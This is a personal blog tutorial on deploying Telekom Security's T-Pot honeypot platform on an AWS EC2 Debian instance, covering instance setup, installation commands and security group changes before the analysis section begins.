
Threat Intelligence and Analysis with T-Pot Honeypots on AWS
Detecting and Analyzing Real-world cyberattacks with Tpotce Honeypots on AWS

Whenever I talk to my friends and family about cybersecurity, I always emphasize that the internet can be a frightening and unpredictable place. There are many happening on the internet that we may not even be aware of, and it's important to be mindful of the risks and potential dangers that come with using online services and platforms.
It's not just a matter of being careful and cautious; there are people and groups out there who are actively seeking to take advantage of any mistakes or oversights we may make when it comes to online security. These individuals are often skilled at identifying and exploiting vulnerabilities in our systems, whether it be through phishing attacks, social engineering, or the exploitation of known software vulnerabilities.
Recently, I've been interested in honeypots and their potential for gathering threat intelligence and analyzing these groups. I was hesitant to deploy a honeypot on my home network, as I didn't want to risk exposing it to attackers. Secondly, running a honeypot on my local machine didn't seem like the best option, as I tried to avoid the performance and security issues that could arise from running it locally.
I started exploring the possibility of deploying my honeypot in the cloud, specifically on AWS. By doing so, I could gain valuable experience with cloud computing while also creating a safe and secure environment to run my honeypot. By using the Tpotce honeypot platform, I could automate much of the process and gain deeper insights into the tactics and techniques of attackers in my honeypot(s).
In this blog post, I'll walk through the steps I took to deploy a T-Pot honeypot on AWS and discuss the valuable threat intelligence I gained from analyzing the data. By sharing my experience, I hope to inspire others on their journey into cybersecurity to seek out similar hands-on projects and explore the potential of honeypots as a valuable tool for gathering threat intelligence and analysis experience.
What is a Honeypot?
A honeypot, in cybersecurity, is a decoy system or network designed to lure in attackers and study their behavior to gain insights into their methods and motives. Essentially, a honeypot mimics a legitimate system or network but is designed to be more vulnerable in order to attract attackers who are searching for weaknesses to exploit. When an attacker interacts with the honeypot, their actions are recorded and analyzed to gather information about their tactics, techniques, and procedures (TTPs). This information can then be used to improve defensive strategies and develop stronger security measures to protect against future attacks. Honeypots are a valuable tool for cybersecurity professionals, as they can provide a unique and controlled environment for studying the behavior of attackers safely and securely. Crowdstrike has a good blog providing more information on honeypots and honeynets which can be found here.
What is T-Pot?
T-Pot is a security tool made by Telekom Security that allows users to easily deploy and manage a variety of honeypots on a single system. It comes pre-installed with a range of popular honeypots such as Cowrie, Dionaea, Adbhoney, and Honeytrap, among others. T-Pot is designed to run out of the box with little to no maintenance effort. T-Pot also includes built-in analysis and visualization tools to help users make sense of the data gathered by their honeypots. More information and documentation on T-Pot can be found here.
Prerequisites to Follow Along:
A basic understanding of cybersecurity concepts and terminology, including knowledge of common threats and attack methods.
Familiarity with Linux CLI tools and commands.
Access to an AWS account with the permissions to create EC2 instances and manage security groups.
Knowledge of networking concepts, including IP addressing, ports, and protocols.
An interest in honeypots and a desire to learn more about their potential for gathering threat intelligence.
Ability to gather OSINT
Configuration:
**This blog post isn’t going to be so configuration-heavy and is more so focused on actual analysis. If you would like more information on the configuration process, I highly recommend checking out this YouTube video by Cyber Golden Retriever, which provides a more detailed walkthrough (just consider you now need a Debian 11 AMI).**
Let’s get started by navigating to the EC2 Management Console and launching an instance.
Name the instance whatever you’d like. I’ll be naming the instance ‘HoneyTpot’

Select the Debian 11 AMI from the Quick Start AMI Menu
The instance type must have at least 8GB RAM and 128GB of storage to meet the minimum requirement for T-Pot
I’ll be selecting a t2.xlarge instance type
Select your key pair
Select the VPC you want this instance in. Make sure you enable Auto-assign public IP
I’ll be placing my instance in the us-east-1 AZ, placing your instance in a different AZ may change the attacks you receive and from where
Create a Security Group allowing SSH on port 22 from 0.0.0.0/0, we’ll be changing this after setup
Launch this instance!
Once this instance is done initializing we’re going to SSH into it and configure T-Pot.
SSH into your EC2 instance using the command:
ssh-i “YourKeyName.pem” admin@ec2-x-x-x-x.compute-1.amazonaws.comOnce you have terminal access to your EC2 instance run the command:
sudo apt update && sudo apt upgradeLastly, we’ll need to install ‘git’. Run the command:
sudo apt install gitNow that we’ve finished updating, we’ll get started on T-Pot.
First, run the command:
git clone https://github.com/telekom-security/tpotceNext, change directories into the tpotce installer:
cd tpotce/iso/installer/And lastly, run the script that will install and configure T-Pot:
sudo ./install.sh --type=userAfter a while you’ll see this screen:

Select standard, then you’ll be prompted to enter a username and password. Please remember them! I can’t stress this enough lol. After this, the real configuration starts which may take a while. A few more steps and we can move on to the analysis…
Navigate back to the EC2 Console, we'll now be changing our security groups.

Select Security Groups, Select the security group that was created for this instance, select ‘Edit inbound rules’
Change our rule allowing SSH from 0.0.0.0/0 to Custom TCP port 64295 from your IP Address. Since T-Pot holds an SSH honeypot, we want to allow attackers to connect on port 22. 64295 is our new SSH port
Add another Custom TCP rule allowing traffic from your IP on port 64297. This port is to connect to T-Pot via the Web Interface
Lastly, add a Custom TCP rule allowing traffic from all IPv4 addresses on ports 1-64000. This port range is for honeypot traffic
Time to Connect to T-Pot:
Now that we’ve configured T-Pot, we can now connect and start seeing attacks come in in real time!
